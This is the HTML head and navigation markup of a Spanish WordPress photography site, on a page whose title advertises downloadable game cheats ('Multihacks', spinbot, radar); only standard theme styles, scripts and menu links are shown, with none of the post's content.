

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/download-multihacks-spinbot-radar-semi-rage
body_size: 38741
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Download Multihacks | Spinbot, Radar, Semi-Rage &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fdownload-multihacks-spinbot-radar-semi-rage" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fdownload-multihacks-spinbot-radar-semi-rage&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769555880' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/34769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/download-multihacks-spinbot-radar-semi-rage" />
<link rel='shortlink' href='https://alfonsduran.com/?p=34769' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-34769 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
